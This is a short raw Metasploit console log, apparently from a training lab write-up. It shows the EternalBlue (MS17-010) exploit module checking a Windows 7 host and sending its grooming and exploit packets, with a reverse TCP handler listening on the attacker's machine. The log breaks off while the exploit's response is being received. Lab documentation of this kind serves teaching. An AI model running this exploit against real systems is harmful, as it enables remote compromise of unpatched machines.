 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.11.65.203:4444
[*] 10.10.176.146:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.176.146:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Servi
ce Pack 1 x64 (64-bit)
[*] 10.10.176.146:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.176.146:445 - The target is vulnerable.
[*] 10.10.176.146:445 - Connecting to target for exploitation.
[+] 10.10.176.146:445 - Connection established for exploitation.
[+] 10.10.176.146:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.176.146:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.176.146:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.176.146:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.176.146:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.176.146:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.176.146:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.176.146:445 - Sending all but last fragment of exploit packet
[*] 10.10.176.146:445 - Starting non-paged pool grooming
[+] 10.10.176.146:445 - Sending SMBv2 buffers
[+] 10.10.176.146:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.176.146:445 - Sending final SMBv2 buffers.
[*] 10.10.176.146:445 - Sending last fragment of exploit packet!
[*] 10.10.176.146:445 - Receiving response from exploit packet